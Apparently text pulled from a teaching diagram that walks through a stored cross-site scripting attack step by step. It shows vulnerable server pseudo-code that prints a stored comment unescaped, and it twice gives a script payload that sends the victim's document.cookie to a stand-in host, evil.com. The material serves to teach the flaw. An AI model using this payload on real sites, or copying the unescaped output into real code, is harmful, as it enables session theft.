 <script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
The figure below illustrates a step-by-step walkthrough of a simple XSS attack.
Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK